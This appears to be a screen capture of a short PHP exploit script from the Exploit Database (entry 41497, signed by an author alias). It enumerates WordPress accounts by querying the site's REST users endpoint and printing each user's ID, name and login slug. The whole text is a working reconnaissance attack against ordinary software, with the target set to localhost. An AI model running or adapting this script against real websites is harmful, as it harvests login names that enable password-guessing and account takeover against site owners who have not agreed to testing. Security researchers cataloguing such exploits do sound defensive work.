 Archivo Acciones Editar Vista Ayuda
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://localhost/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
        echo "*-----------------------------*\n";
foreach($json as $users){
        echo "[*] ID :  |" .$users['id']     ."|\n";
        echo "[*] Name: |" .$users['name']   ."|\n";
        echo "[*] User :|" .$users['slug']   ."|\n";
        echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
/usr/share/exploitdb/exploits/php/webapps/41497.php (END)